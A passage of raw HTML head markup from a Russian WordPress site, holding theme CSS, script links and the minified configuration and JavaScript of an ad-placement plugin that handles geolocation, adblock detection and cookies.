#009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #009688;}.has-johannes-acc-color{ color: #009688;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #009688;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -120px;}.johannes-cover-indent .johannes-cover .section-head{top: 30px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://par-torg.com/wp-content/themes/johannes-child/style.css?ver=1.3.3' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://par-torg.com/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=fa43d921948b57defe3098f2d67636f9" id="fotorama-wp.js-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2282469414042470"
     crossorigin="anonymous"></script> <meta name="8e78e181b3ffc057ee8aecd33d963845" content=""><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://par-torg.com/wp-content/uploads/2021/01/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}
#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/par-torg.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/par-torg.com\/ip.html","get_ip":"https:\/\/par-torg.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var 